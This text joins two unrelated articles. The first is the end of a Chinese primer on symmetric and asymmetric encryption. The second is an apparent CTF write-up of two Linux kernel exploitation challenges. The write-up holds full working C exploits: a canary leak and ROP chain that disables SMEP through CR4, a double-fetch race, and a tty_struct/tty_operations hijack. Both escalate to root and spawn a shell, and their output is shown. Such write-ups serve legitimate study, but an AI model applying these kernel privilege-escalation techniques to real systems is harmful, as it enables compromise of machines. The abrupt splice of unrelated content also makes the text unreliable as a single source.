对称加密就是大众心里认为的那种加密,使用密码 A 加密,同样使用密码 A解密。这其实是最符合直觉的一件事情。
* 比如我向左移动了3米,要回到原点,那么就再向右移动3米就好了。
* 比如做了个乘法,要还原数字,就做一次同样的除法就好。
传统的密码学其实使用的都是对称加密,无论是移位、变换、混淆、扩散,本质上都可以通过逆运算恢复原始信息。
所以,这块不详细解说,只需要知道这叫做对称加密就好。常用的对称加密算法有DES、3DES、AES、国密SM4,算法细节本文不细聊。对称加密具有优秀的性能和安全性,关键就在于如何商定密钥,此时就需要下面的非对称加密了。
### 数学魔术和非对称加密
来看真正要进行秘密信息传输的情况。
假设 Alice 和 Bob要通过互联网进行一份绝密情报的传输,如何阻止第三方在网络上截获信息?
如果用对称加密的思路,可能的步骤是使用压缩工具对文件进行加密压缩,然后通过Email把加密过的文件发过去,为了更安全或许还会另外通过发短信或者打电话把解压密码告诉对方。但是作为绝密情报传输,面对国家机器的力量,上面的过程依然可能泄密。如果想办法把密码加密后再发过去,但是给密码加密的方式又该如何确定呢?如果Alice
和 Bob事先认识,或许可以见面约定一个生日加上手机号作为密码,但更多的情形下,双方并没有可以利用的公共秘密。
对称加密世界里这是个看似死循环的无解问题。这里我们有2种思路来尝试解决:
* 设计一个秘密的加密算法,即使对方拿到密码也没有办法解密。
* 设计一种神奇的加密系统,可以让加密和解密用不同的密码。这样 Bob可以大大方方的把加密密钥告诉 Alice,Alice 加密完发给 Bob
就行了,完全不怕监听。
秘密算法显然是不考虑的,密码学有一个公认的原则———加密的安全性永远不能建立在算法的保密上。
回到我们设想的神奇加密算法上,似乎这是一个完美的方案,但是这样的技术存在吗?听上去似乎并不可能,直觉上知道了加密方法一定就知道解密方法了,只需要反过来计算就可以了。加密方法和解密方法是否可能不对称?
话都说到这份上了,当然是必须可能!其实这门技术在小学就学过。
来看一个小时候《趣味数学》这类书里的数学小魔术:
让对方任意想一个3位数,并把这个数和91相乘,然后告诉我积的最后三位数,我就可以猜出对方想的是什么数字!
* 比如 A 想的是123,计算出123 * 91 = 11193,并把结果的末三位193告诉我。
* 我只需要把193乘以11,乘积的末三位就是对方刚开始想的数了。可以验证一下,193 * 11 = 2123。
其实原理很简单,91乘以11等于1001,而任何一个三位数乘以1001后,末三位显然都不变(例如123乘以1001就等于123123)。
知道原理后,我们可以构造一个定义域和值域更大的加密解密系统。
* 任意一个数乘以400000001后,末8位都不变,而400000001 = 19801 * 20201,于是你来乘以19801,我来乘以20201,又一个加密解密不对称的系统就构造好了。
* 甚至可以构造得更大一些:4000000000000000000000000000001 = 1199481995446957 * 3334772856269093,这样我们就成功构造了一个30位的加密系统。
这是一件非常
cooooooool的事情,任何人都可以按照我公布的方法加密一个数,但是只有我才知道怎么把所得的密文变回去。其安全性就建立在算乘积非常容易,但是要把4000000000000000000000000000001分解成后面两个数相乘,在没有计算机的时代几乎不可能成功!
但如果仅仅按照上面的思路,如果对方知道原理,非常很容易穷举出400000001这个目标值。要解决这个问题,真实世界就不是使用乘法了,比如RSA
算法使用的是指数和取模运算,但本质上就是上面这套思想。
在非对称加密的基础上,就能衍生出数字证书、数字签名、HTTPS等等互联网底层安全机制。常见的非对称加密算法有 RSA、ECC 、国密 SM2 等。
## 真实世界
在真实场景中,会将三板斧组合使用来构造协议,比如「Hash +
对称加密」可以组合成「消息认证码(MAC)」机制;而非对称加密反向使用,用私钥加密信息向外发布,所有人可用公钥解密,则可以起到「数字签名」的效果。
回到前面设想的场景,Alice 和 Bob进行绝密通信时,应该如何构造协议呢?大概会是这样:
1. Bob 生成一对非对称密钥,分别为公钥 A 和私钥 B,A/B互相可解密对方加密的数据。
2. Bob 将公钥 A 告诉 Alice。
3. Alice 生成一个对称密钥 C,并加密情报得到密文D(性能原因,一般不用非对称算法加密大段信息)。
4. Alice 用公钥 A 加密 C 得到密文 E,并计算情报的 Hash 值 F。
5. Alice 将 D、E、F 全部发给 Bob。
6. Bob 使用私钥 B 解密 E 得到密钥 C,并用 C 解密密文 D,再计算解密结果的Hash 是否等于 F。
当然上面还有一些问题要解决,比如如何保证 Bob 告诉 Alice 的公钥
A没有在传输过程中被篡改。可见,在拥有安全算法之后,密码学的协议研究也是至关重要的。
## 写在最后
从密码学退回符号学领域,其实符号的应用远超人们的注意,除了文字本身也是符号外,更广义的符号如:从QQ表情到电路图,从十字架到八卦图,从比心动作到金字塔造型,从乐谱到天干地支,从表情包大战到道士抓鬼画「符」……人类发明了太多符号用来传递信息。
很多学问的本质其实就是从符号还原出原始信息,比如把乐谱演奏成音乐、读诗歌和作者共鸣、禅宗的拈花微笑、斗图时的会心一击,无不充满意趣。《庄子·知北游》言:「天地有大美而不言」,此等无法描绘无法言说之信息,却让人有醍醐灌顶般的美妙,大概就是通信的巅峰了。
密码学其实只是广义通信的一个极小分支,并且里面还有太多基础数学、算法、协议场景,需要进行专门的学习。本篇只讲这么多,只要理解了密码学三板斧,就有更多应用就等着我们研究了,下期请关注密码学界近年的当红辣子鸡———比特币。
### 腾讯安全云鼎实验室
关注云主机与云内流量的安全研究和安全运营。利用机器学习与大数据技术实时监控并分析各类风险信息,帮助客户抵御高级可持续攻击;联合腾讯所有安全实验室进行安全漏洞的研究,确保云计算平台整体的安全性。相关能力通过腾讯云开放出来,为用户提供黑客入侵检测和漏洞风险预警等服务,帮助企业解决服务器安全问题。 | 社区文章 |
# 从高校战疫的两道kernel学习kernel
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
这次比赛的两道kernel题,解包都可以获得flag,而且跟网上最流行的两道联系的题是如此的类似似。比赛的时候没有看,赛后复现了这两道题。
## 1、babykerne
### go
badyhacker.ko
bzImage
initramfs.cpio
startvm.sh
只有这四个文件,vmlinux可以从bzImage提取出来
startvm.sh
#!/bin/bash
#stty intr ^]
#cd `dirname $0`
timeout --foreground 15 qemu-system-x86_64
-m 512M
-nographic
-kernel bzImage
-append 'console=ttyS0 loglevel=3 oops=panic panic=1 kaslr'
-monitor /dev/null
-initrd initramfs.cpio
-smp cores=2,threads=4
-cpu qemu64,smep,smap 2>/dev/null
文件开了 smep和smap 保护
一个是内核不能访问用户空间的数据
一个是内核不能执行用户空间的代码 // 这个可以通过修改rc4寄存器的值改变
同时 也开了 kaslr 这个可以通过偏移和泄露来计算
系统开了计时,只有15秒。调试的时候得去掉。
cpio -idmv < initramfs.cpio
bin etc gen_cpio.sh init linuxrc sbin tmp
dev flag home initramfs.cpio proc sys usr
一般的配置文件都放 `etc/init.d` 的rcS文件
───────┬───────────────────────────────────────────────────────────────────────────
│ File: rcS
───────┼───────────────────────────────────────────────────────────────────────────
1 │ #!/bin/sh
2 │
3 │ mount -t proc none /proc
4 │ mount -t devtmpfs none /dev
5 │ mkdir /dev/pts
6 │ mount /dev/pts
7 │
8 │ insmod /home/pwn/babyhacker.ko
9 │ chmod 644 /dev/babyhacker
10 │ echo 0 > /proc/sys/kernel/dmesg_restrict
11 │ echo 0 > /proc/sys/kernel/kptr_restrict
12 │
13 │ cd /home/pwn
14 │ chown -R root /flag
15 │ chmod 400 /flag
16 │
17 │
│ File: rcS
───────┼───────────────────────────────────────────────────────────────────────
1 │ #!/bin/sh
2 │
3 │ mount -t proc none /proc
4 │ mount -t devtmpfs none /dev
5 │ mkdir /dev/pts
6 │ mount /dev/pts
7 │
8 │ insmod /home/pwn/babyhacker.ko
9 │ chmod 644 /dev/babyhacker
10 │ echo 0 > /proc/sys/kernel/dmesg_restrict
11 │ echo 0 > /proc/sys/kernel/kptr_restrict
12 │
13 │ cd /home/pwn
14 │ chown -R root /flag
15 │ chmod 400 /flag
16 │
17 │
18 │ chown -R 1000:1000 .
19 │ setsid cttyhack setuidgid 1000 sh
20 │
21 │ umount /proc
22 │ poweroff -f
容易看出系统加载了 babyhacker.ko 这个驱动
`kptr_restrict` 和 `dmesg_restrict` 都为0
变量kptr_restrict是可以用来限制内核地址的打印,当kptr_restrict=0时,会直接打印内核地址(%p和%pK效果一样);当kptr_restrict=1时,若在中断上下文或软中断时,%pK打印“pK-error”,否则内核地址打印全0;当kptr_restrict=2时,%pK打印内核地址为全0;
dmesg能够输出kernel ring buffer中的内容,这些内容中可能会包含一些敏感信息
我们可以通过设置内核参数 dmesg_restrict 为 1 的方式来禁止普通用户查看demsg信息
/ $ cat /proc/kallsyms | grep commit_cr
ffffffff810a1430 T commit_creds
/ $ cat /proc/kallsyms | grep prepare_kernel_cred
ffffffff810a1820 T prepare_kernel_cred
commit_creds(prepare_kernel_cred(0))达到提权的效果
在babyhacker_ioctl出现bug,size改成负数,可以越界访问
v9 = v3;
v5 = (signed __int16)rdx1;
v8 = __readgsqword(0x28u);
switch ( cmd )
{
case 0x30001u:
read(rdx1, *(__int64 *)&cmd, (unsigned __int64)rdx1, (__int64)&v9);// 从用户读
break;
case 0x30002u:
copy_to_user(rdx1, v4, buffersize);//写给用户
break;
case 0x30000u:
if ( (signed int)rdx1 >= 0xB ) # this
v5 = 10;
buffersize = v5;
break;
}
.text:000000000000009D cmp edx, 0Bh
.text:00000000000000A0 mov eax, 0Ah
.text:00000000000000A5 cmovge edi, eax
.text:00000000000000A8 mov cs:buffersize, di //16位的
.text:00000000000000AF jmp short loc_8A
说明负数后面的的两个字节是决定size
读写都有了,然后又可以越界,那是不是可以rop了。真爽!
### 调试
先把 kaslr关了
找打驱动加载的基地址
/ $ lsmod
babyhacker 2104 0 - Live 0xffffffffc0000000 (OE)
先构造 size,看看canary在哪个位置
save_status();
int fd = open("/dev/babyhacker",2);
if(fd < 0){
puts("fd error");
exit(0);
}
getchar();
ioctl(fd,0x30000,0x80000100);
size_t buf[0x1000];
ioctl(fd,0x30002,buf);
size_t * buf_c = (size_t *)buf;
for(int i = 0;i<0x50;i++){
printf("idx:%d value:0x%lxn",i,buf_c[i]);
}
在调试的时候可以getchar()截住下面程序,让程序进入等待状态
idx:0 value:0xffffc90000135288
idx:1 value:0xffff88001db1a980
idx:2 value:0xffff88001d4e6200
idx:3 value:0xffff88001db15cd8
idx:4 value:0x24280ca
idx:5 value:0x0
idx:6 value:0x7fffffffffffffff
idx:7 value:0xfff
idx:8 value:0xe11d5dc4776f2cbf
idx:9 value:0x943891
idx:10 value:0x0
idx:11 value:0xffff88001db1a980
idx:12 value:0xffffffff810c31d0
idx:13 value:0xdead000000000100
idx:14 value:0xdead000000000200
idx:15 value:0xe11d5dc4776f2cbf
idx:16 value:0xffff88001db15c00
idx:17 value:0xfffffffffffffffb
idx:18 value:0xffff88001e3b21a8
idx:19 value:0xffff88001d4e6200
idx:20 value:0xffffffff814e5716
idx:21 value:0xffff88001d4e3e40
idx:22 value:0xffffffff814dd676
idx:23 value:0xffff88001e059350
idx:24 value:0x943890
idx:25 value:0xffff88001d4e6200
idx:26 value:0xffff88001d4e3f18
随便找个断点下,能断下就OK
└─[0] <> gdb vmlinux
pwndbg: loaded 180 commands. Type pwndbg [filter] for a list.
pwndbg: created $rebase, $ida gdb functions (can be used with print/break)
Reading symbols from vmlinux...(no debugging symbols found)...done.
pwndbg> add-symbol-file ./
.gdb_history bzImage initramfs.cpio startvm.sh
babyhacker.ko core/ rop.txt vmlinux
pwndbg> add-symbol-file ./
.gdb_history bzImage initramfs.cpio startvm.sh
babyhacker.ko core/ rop.txt vmlinux
pwndbg> add-symbol-file babyhacker.ko 0xffffffffc0000000
add symbol table from file "babyhacker.ko" at
.text_addr = 0xffffffffc0000000
Reading symbols from babyhacker.ko...done.
pwndbg> b *0xffffffffc0000000+0x35
Breakpoint 1 at 0xffffffffc0000035: file /home/zoe/Desktop/kernel_pwn/myko/babyhacker.c, line 50.
pwndbg> target remote :1234
RBP 0xffff88001d4e3d40 ◂— 0
RSP 0xffff88001d4e3bf8 ◂— 0
pwndbg> x/20xg 0xffff88001d4e3d40-0x8
0xffff88001d4e3d38: 0xe11d5dc4776f2cbf 0x0000000000000000
可以看出 0xe11d5dc4776f2cbf 找个就是 canary
然后 可以利用其它的内核地址就可以 得出offset 就用绕过kaslr
既然知道 canary,下面就是找出偏移
.text:00000000000000B8 lea cmd, [rbp-148h]
.text:00000000000000BF call _copy_to_user
所以整个数组大小应该是140byte
rbp前面就是canary
### exp编写
做内核题,一般少不了对程序状态的保存
因为在用户空间返回内核空间的是时候要恢复状态,就有点像中断进入内核,然后保存状态。出来再把状态恢复。
因为要改rc4,肯定少不了 `pop rdi; ret;`和`mov cr4, rdi; pop rbp; ret;` 这两条执行。
从用户空间回到内核空间需要 `swapgs` 和 `iretq`
具体流程就是:
修改size
读取数据找到cananry和offset
写rop
exp
#include <string.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/ioctl.h>
typedef int __attribute__((regparm(3))) (*_commit_creds)(unsigned long cred);
typedef unsigned long __attribute__((regparm(3))) (*_prepare_kernel_cred)(unsigned long cred);
_commit_creds commit_creds =0xffffffff810a1430;
_prepare_kernel_cred prepare_kernel_cred =0xffffffff810a1820;
void get_shell(){
if(!getuid()){
printf("suceessn");
system("/bin/sh");
}
else{
puts("get shell fail");
}
exit(0);
}
size_t user_cs, user_ss, user_rflags, user_sp;
void save_status(){
__asm__(
"mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags"
);
printf("[*] status has been savedn");
}
size_t pop_rdi = 0xffffffff8109054d,pop_rdx =0xffffffff81083f22;
size_t pop_rcx = 0xffffffff81006ffc,mov_rc4_pop_ret = 0xffffffff81004d70;
size_t swapgs = 0xffffffff810636b4,iretq_ret = 0xffffffff81478294;
void get_root()
{
commit_creds(prepare_kernel_cred(0));
}
void main(){
save_status();
int fd = open("/dev/babyhacker",O_RDONLY);
if(fd < 0){
puts("fd error");
exit(0);
}
getchar();
ioctl(fd,0x30000,0x80000100);
size_t buf[0x1000];
ioctl(fd,0x30002,buf);
size_t * buf_c = (size_t *)buf;
for(int i = 0;i<0x50;i++){
printf("idx:%d value:0x%lxn",i,buf_c[i]);
}
size_t canary = buf_c[8];
size_t offset = 0xffffffff810c31d0 - buf_c[12];
printf("[*]canary:0x%lxn",canary);
commit_creds += offset;
prepare_kernel_cred += offset;
pop_rdi +=offset;
iretq_ret += offset;
mov_rc4_pop_ret += offset;
printf("[*] commit_cred: 0x%lxn",commit_creds);
printf("[*] prepare_kernel_cred : 0x%lxn",prepare_kernel_cred);
ioctl(fd,0x30000,0x80001000);
size_t rop[0x100]={0};
int i=40;
rop[i++] = canary;
rop[i++] = 0;
rop[i++] = pop_rdi;
rop[i++] = 0x6f0;
rop[i++] = mov_rc4_pop_ret;
rop[i++] = 0;
rop[i++] = (size_t)get_root;
rop[i++] = swapgs;
rop[i++] = 0;
rop[i++] = iretq_ret;
rop[i++] = (size_t)get_shell;
rop[i++] = user_cs;
rop[i++] = user_rflags;
rop[i++] = user_sp;
rop[i++] = user_ss;
ioctl(fd,0x30001,rop);
//rop[i++] =
}
[*]canary:0x8e9280f76a472054
[*] commit_cred: 0xffffffff810a1430
[*] prepare_kernel_cred : 0xffffffff810a1820
suceess
/home/pwn # id
uid=0(root) gid=0
/home/pwn #
## 2.kernoob
#### go
bzImage
initramfs.cpio
noob.ko
startvm.sh
startvm.sh
stty intr ^]
cd `dirname $0`
timeout --foreground 600 qemu-system-x86_64
-m 128M
-nographic
-kernel bzImage
-append 'console=ttyS0 loglevel=3 pti=off oops=panic panic=1 nokaslr'
-monitor /dev/null
-initrd initramfs.cpio
-smp 2,cores=2,threads=1
-cpu qemu64,smep 2>/dev/null
开了smep,没开nokaslr
smep 只有改cr4就可以绕过
比赛的时候有个师傅说是double fetch,然后我就想不出是哪里double fetch,后来看到一位师傅的博客讲到三种情况的 double fetch
下面引用师傅说的
1、Shallow Copy
这种数据传递通常是结构体类型的变量传递,结构体中包含了指针,当把这个数据传递进内核时,只是得到了结构体的数据,也就是浅拷贝,如果对结构体中的指针验证过后使用之前,恶意线程修改了这个指针,便是绕过了验证
2、Type Selection
第一次传递根据header决定数据类型,根据不同类型来接受第二次传递,在这之间修改了数据,则造成数据与类型不匹配,如cxgb3 main.c中的一段代码
3、Size Checking
第一次传递根据header获取size,申请对应大小的buf,第二次传递接受数据存入buf
for ----Mask 师傅
这次比赛的类型就是就跟第三种类似
1 #!/bin/sh
2
3 echo "Welcome :)"
4
5 mount -t proc none /proc
6 mount -t devtmpfs none /dev
7 mkdir /dev/pts
8 mount /dev/pts
9
10 insmod /home/pwn/noob.ko
11 chmod 666 /dev/noob
12
13 echo 0 > /proc/sys/kernel/dmesg_restrict
14 echo 0 > /proc/sys/kernel/kptr_restrict
15
16 cd /home/pwn
17 setsid /bin/cttyhack setuidgid 0 sh
18
19 umount /proc
20 poweroff -f
内核加载了noob.ko驱动
signed __int64 __usercall add_note@<rax>(__int64 a1@<rbp>, unsigned __int64 *a2@<rdi>)
{
unsigned __int64 v3; // [rsp-20h] [rbp-20h]
__int64 v4; // [rsp-18h] [rbp-18h]
_fentry__(a2);
v3 = *a2;
if ( a2[2] > 0x70 || a2[2] <= 0x1F )
return -1LL;
if ( v3 > 0x1F || *((_QWORD *)&pool + 2 * v3) )
return -1LL;
v4 = _kmalloc(a2[2], 0x14000C0LL);
if ( !v4 )
return -1LL;
*((_QWORD *)&pool + 2 * v3) = v4;
qword_BC8[2 * v3] = a2[2];
return 0LL;
}
这里在判断 size 和分配size是分开来判断的,如果这时候判断size完了,然后有另一个线程出现,然后修改
size,那是不是就可以分配到我们想要分配到的size,在kernel中存在一种tty_struct结构,大小是0x2e0。
利用有个 tty_operations 结构体,利用来很多函数,这也许就是传说中的风水地。
如果能修改其中一个或者劫持掉,那岂不是可以执行rop了
但是执行rop需要在知道栈的地址,那我们是不是可以先mmap一个可以执行内存,然后跳到这里来。
劫持 函数的时候要 利用寄存器中的值,和esp的值来实现
然后 需要把rop复制到开辟的栈上
然后smep 跟上面一样
然后就是getshell
### 调试
/home/pwn # lsmod
noob 16384 0 - Live 0xffffffffc0002000 (OE)
首先,先malloc到我们想要的size的chunk
char *buf2 = (char*) malloc(0x1000);
save_status();
buf[0] = 0x0;
int fd = open("/dev/noob",O_RDONLY);
pthread_t t1;
pthread_create(&t1,NULL,change,&buf[2]);
buf[0]=0;
buf[2]=0x0;
for(int i=0;i<0x100000;i++)
{
buf[2] = 0;
ioctl(fd,0x30000,buf);
}
fff=0;
pthread_join(t1,NULL);
ioctl(fd,0x30001,buf);
然后就能malloc到 我们想要的chunk
pwndbg> x/20xg 0xffffffffc00044c0
0xffffffffc00044c0: 0xffff8800058a6c00 0x00000000000002e0
0xffffffffc00044d0: 0x0000000000000000 0x0000000000000000
那之后就是伪造 tty_operations
struct tty_operations
{
struct tty_struct *(*lookup)(struct tty_driver *, struct file *, int); /* 0 8 */
int (*install)(struct tty_driver *, struct tty_struct *); /* 8 8 */
void (*remove)(struct tty_driver *, struct tty_struct *); /* 16 8 */
int (*open)(struct tty_struct *, struct file *); /* 24 8 */
void (*close)(struct tty_struct *, struct file *); /* 32 8 */
void (*shutdown)(struct tty_struct *); /* 40 8 */
void (*cleanup)(struct tty_struct *); /* 48 8 */
int (*write)(struct tty_struct *, const unsigned char *, int); /* 56 8 */
/* --- cacheline 1 boundary (64 bytes) --- */
int (*put_char)(struct tty_struct *, unsigned char); /* 64 8 */
void (*flush_chars)(struct tty_struct *); /* 72 8 */
int (*write_room)(struct tty_struct *); /* 80 8 */
int (*chars_in_buffer)(struct tty_struct *); /* 88 8 */
int (*ioctl)(struct tty_struct *, unsigned int, long unsigned int); /* 96 8 */
long int (*compat_ioctl)(struct tty_struct *, unsigned int, long unsigned int); /* 104 8 */
void (*set_termios)(struct tty_struct *, struct ktermios *); /* 112 8 */
void (*throttle)(struct tty_struct *); /* 120 8 */
/* --- cacheline 2 boundary (128 bytes) --- */
void (*unthrottle)(struct tty_struct *); /* 128 8 */
void (*stop)(struct tty_struct *); /* 136 8 */
void (*start)(struct tty_struct *); /* 144 8 */
void (*hangup)(struct tty_struct *); /* 152 8 */
int (*break_ctl)(struct tty_struct *, int); /* 160 8 */
void (*flush_buffer)(struct tty_struct *); /* 168 8 */
void (*set_ldisc)(struct tty_struct *); /* 176 8 */
void (*wait_until_sent)(struct tty_struct *, int); /* 184 8 */
/* --- cacheline 3 boundary (192 bytes) --- */
void (*send_xchar)(struct tty_struct *, char); /* 192 8 */
int (*tiocmget)(struct tty_struct *); /* 200 8 */
int (*tiocmset)(struct tty_struct *, unsigned int, unsigned int); /* 208 8 */
int (*resize)(struct tty_struct *, struct winsize *); /* 216 8 */
int (*set_termiox)(struct tty_struct *, struct termiox *); /* 224 8 */
int (*get_icount)(struct tty_struct *, struct serial_icounter_struct *); /* 232 8 */
const struct file_operations *proc_fops; /* 240 8 */
/* size: 248, cachelines: 4, members: 31 */
/* last cacheline: 56 bytes */
};
修改ioctl 为我们的转移栈的地址 我们可以利用xchg eax,esp
RAX 0xffffffff8101db17 ◂— xchg eax, esp /* 0x63be0025394cc394 */
RBX 0x0
RCX 0x6e23a0 ◂— 0
RDX 0x0
RDI 0xffff8800058a6c00 ◂— add dword ptr [rax + rax], edx /* 0x100005401 */
RSI 0x0
R8 0x0
R9 0xffffabf2
R10 0x0
R11 0x0
R12 0xffff8800058a6c00 ◂— add dword ptr [rax + rax], edx /* 0x100005401 */
R13 0x0
R14 0xffff880005874c00 ◂— 0
R15 0xffff8800058a6400 ◂— add dword ptr [rax + rax], edx /* 0x100005401 */
RBP 0xffffc9000024fe60 —▸ 0xffffc9000024fee8 —▸ 0xffffc9000024ff28 —▸ 0xffffc9000024ff48 ◂— 0
RSP 0xffffc9000024fdb0 —▸ 0xffffffff815d0786 ◂— 0xae850ffffffdfd3d
RIP 0xffffffff8101db17 ◂— xchg eax, esp /* 0x63be0025394cc394 */
然后就将栈转移到了 0x8101db17
00:0000│ rsp 0x8101db17 —▸ 0xffffffff813f6c9d ◂— pop rdi /* 0x40478b480080c35f */
01:0008│ 0x8101db1f ◂— 0x6f0
02:0010│ 0x8101db27 —▸ 0xffffffff81069b14 ◂— 0x801f0fc35de7220f
03:0018│ 0x8101db2f ◂— 0
04:0020│ 0x8101db37 —▸ 0x400a4c ◂— 0xec834853e5894855
05:0028│ 0x8101db3f ◂— 0
0xffffffff8101db17 xchg eax, esp
► 0xffffffff8101db18 ret <0xffffffff813f6c9d>
↓
0xffffffff813f6c9d pop rdi
0xffffffff813f6c9e ret
↓
0xffffffff81069b14 mov cr4, rdi
0xffffffff81069b17 pop rbp
0xffffffff81069b18 ret
↓
0x400a4c push rbp
0x400a4d mov rbp, rsp
0x400a50 push rbx
0x400a51 sub rsp, 8
剩下就跟上面差不多就是写rop,绕过smep,再执行commit_creds(prepare_kernel_cred(0)); 然后getshell
exp
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/ioctl.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <sys/mman.h>
#include <poll.h>
#include <pthread.h>
#include <errno.h>
#include <string.h>
#include <pthread.h>
#include <stdint.h>
#define _GNU_SOURCE
#include <string.h>
#include <sched.h>
#include <pty.h>
#include <sys/socket.h>
#include <sys/syscall.h>
#include <sys/ipc.h>
#include <sys/sem.h>
//#define commit_cred 0xffffffff810a1430
//#define prepare_kernel_cred 0xffffffff810a1820
typedef int __attribute__((regparm(3))) (*_commit_creds)(unsigned long cred);
typedef unsigned long __attribute__((regparm(3))) (*_prepare_kernel_cred)(unsigned long cred);
int spray_fd[0x100];
size_t buf[3] ={0};
struct tty_operations
{
struct tty_struct *(*lookup)(struct tty_driver *, struct file *, int); /* 0 8 */
int (*install)(struct tty_driver *, struct tty_struct *); /* 8 8 */
void (*remove)(struct tty_driver *, struct tty_struct *); /* 16 8 */
int (*open)(struct tty_struct *, struct file *); /* 24 8 */
void (*close)(struct tty_struct *, struct file *); /* 32 8 */
void (*shutdown)(struct tty_struct *); /* 40 8 */
void (*cleanup)(struct tty_struct *); /* 48 8 */
int (*write)(struct tty_struct *, const unsigned char *, int); /* 56 8 */
/* --- cacheline 1 boundary (64 bytes) --- */
int (*put_char)(struct tty_struct *, unsigned char); /* 64 8 */
void (*flush_chars)(struct tty_struct *); /* 72 8 */
int (*write_room)(struct tty_struct *); /* 80 8 */
int (*chars_in_buffer)(struct tty_struct *); /* 88 8 */
int (*ioctl)(struct tty_struct *, unsigned int, long unsigned int); /* 96 8 */
long int (*compat_ioctl)(struct tty_struct *, unsigned int, long unsigned int); /* 104 8 */
void (*set_termios)(struct tty_struct *, struct ktermios *); /* 112 8 */
void (*throttle)(struct tty_struct *); /* 120 8 */
/* --- cacheline 2 boundary (128 bytes) --- */
void (*unthrottle)(struct tty_struct *); /* 128 8 */
void (*stop)(struct tty_struct *); /* 136 8 */
void (*start)(struct tty_struct *); /* 144 8 */
void (*hangup)(struct tty_struct *); /* 152 8 */
int (*break_ctl)(struct tty_struct *, int); /* 160 8 */
void (*flush_buffer)(struct tty_struct *); /* 168 8 */
void (*set_ldisc)(struct tty_struct *); /* 176 8 */
void (*wait_until_sent)(struct tty_struct *, int); /* 184 8 */
/* --- cacheline 3 boundary (192 bytes) --- */
void (*send_xchar)(struct tty_struct *, char); /* 192 8 */
int (*tiocmget)(struct tty_struct *); /* 200 8 */
int (*tiocmset)(struct tty_struct *, unsigned int, unsigned int); /* 208 8 */
int (*resize)(struct tty_struct *, struct winsize *); /* 216 8 */
int (*set_termiox)(struct tty_struct *, struct termiox *); /* 224 8 */
int (*get_icount)(struct tty_struct *, struct serial_icounter_struct *); /* 232 8 */
const struct file_operations *proc_fops; /* 240 8 */
/* size: 248, cachelines: 4, members: 31 */
/* last cacheline: 56 bytes */
};
void get_shell(){
system("sh");
exit(0);
}
struct tty_operations fake_ops;
int fff = 1;
char fake_procfops[1024];
size_t user_cs, user_ss,user_rflags, user_sp ,user_gs,user_es,user_fs,user_ds;
void save_status()
{
__asm__(
"mov %%cs, %0n"
"mov %%ss,%1n"
"mov %%rsp,%2n"
"pushfqn"
"pop %3n"
"mov %%gs,%4n"
"mov %%es,%5n"
"mov %%fs,%6n"
"mov %%ds,%7n"
::"m"(user_cs),"m"(user_ss),"m"(user_sp),"m"(user_rflags),"m"(user_gs),"m"(user_es),"m"(user_fs),"m"(user_ds)
);
puts("[*]status has been saved.");
}
/*
void get_root()
{
void * (*pkc)(int) = (void *(*)(int))prepare_kernel_cred;
void (*cc)(void *) = (void (*)(void * ))commit_cred;
(*cc)((*pkc)(0));
}
*/
void change(size_t*a){
while(fff==1){
*a=0x2e0;
}
}
_commit_creds commit_creds=0xffffffff810ad430;
_prepare_kernel_cred prepare_kernel_cred=0xffffffff810ad7e0;
//cd ./core/tmp && gcc exp.c -pthread --static -g -o exp && cd .. && ./gen_cpio.sh initramfs.cpio && cd .. && ./startvm.sh
void sudo(){
commit_creds(prepare_kernel_cred(0));
asm(
"push %0n"
"push %1n"
"push %2n"
"push %3n"
"push %4n"
"push $0n"
"swapgsn"
"pop %%rbpn"
"iretqn"
::"m"(user_ss),"m"(user_sp),"m"(user_rflags),"m"(user_cs),"a"(&get_shell)
);
}
void main(){
char *buf2 = (char*) malloc(0x1000);
save_status();
buf[0] = 0x0;
int fd = open("/dev/noob",O_RDONLY);
pthread_t t1;
pthread_create(&t1,NULL,change,&buf[2]);
buf[0]=0;
buf[2]=0x0;
for(int i=0;i<0x100000;i++)
{ buf[2] = 0;
ioctl(fd,0x30000,buf);
}
fff=0;
pthread_join(t1,NULL);
ioctl(fd,0x30001,buf);
/*close(fd);
int pid = fork();
if(pid < 0){
puts("fork error");
}
else if(pid==0){
char zeros[30] = {0};
buf[2] = 28;
buf[1] = (size_t) zeros;
ioctl(fd2,0x30002,buf);
if(getuid==0){
puts("[+] root now.");
system("/bin/sh");
exit(0);
}
else{
puts("[*]fail");
exit(0);
}
}
else{
wait(NULL);
}
*/
size_t xchgeaxesp=0xffffffff8101db17;;//0xffffffff81007808;
size_t fake_stack=xchgeaxesp&0xffffffff;
if(mmap((void*)(fake_stack&0xfffff000), 0x3000, 7, 0x22, -1, 0)!=(fake_stack&0xfffff000)){ //这里是mmap地址
perror("mmap");
exit(1);
}
size_t rop[] =
{
0xffffffff813f6c9d, // pop rdi; ret;
0x6f0, // cr4 with smep disabled
0xffffffff81069b14, // mov cr4, rdi; ret;
0x0,
(size_t) sudo
};
memset(&fake_ops, 0, sizeof(fake_ops));//把rop写栈中
memset(fake_procfops, 0, sizeof(fake_procfops));
fake_ops.proc_fops = &fake_procfops;
fake_ops.ioctl = xchgeaxesp;
memcpy((void*)fake_stack, rop, sizeof(rop));
size_t buf_e[0x20/8] = {0};
for (int i =0;i<0x100;i++){
spray_fd[i] = open("/dev/ptmx",O_RDWR|O_NOCTTY);
if(spray_fd[i]<0){
perror("open tty");
}
}
puts("[+] Reading buffer content from kernel buffer");
buf[0]=0;
buf[1]=(size_t)buf_e;
buf[2]=0x20;
ioctl(fd, 0x30003, buf);
buf_e[3] = (size_t) &fake_ops;
for(int i =0;i<4;i++){
printf("%lxn",buf_e[i]);
}
ioctl(fd, 0x30002, buf);
getchar();
for(int i =0;i<0x100;i++){
ioctl(spray_fd[i],0,0);
}
}
Welcome :)
~ $ id
uid=1000(pwn) gid=1000 groups=1000
~ $ /tmp/exp
exp exp.c exp1.c expliot
~ $ /tmp/expliot
[*]status has been saved.
[+] Reading buffer content from kernel buffer
100005401
0
ffff88000620f0c0
6e23a0
/home/pwn # id
uid=0(root) gid=0
/home/pwn #
补充:
